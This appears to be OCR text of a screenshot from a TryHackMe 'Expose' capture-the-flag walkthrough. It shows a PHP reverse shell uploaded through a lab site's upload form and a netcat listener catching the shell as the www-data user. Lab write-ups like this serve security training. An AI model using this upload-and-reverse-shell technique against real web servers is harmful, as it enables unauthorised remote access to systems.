 TryHackMe | Expose
penetration test - How to
Tourism Website
10.10.178.122:1337/upload
10.10.178.122:1337/upload-cv00101011/upload_thm_1001/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.18.22.237:1234 ERROR: Shell connection terminated
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Desktop/vpn kali@kali: ~/Desktop/expose kali@kali: ~/Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.22.237] from (UNKNOWN) [10.10.178.122] 35466
Linux ip-10-10-178-122 5.15.0-1039-aws #44~20.04.1-Ubuntu SMP Thu Jun 22 12:21:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
15:38:48 up 1:45, 0 users, load average: 0.01, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$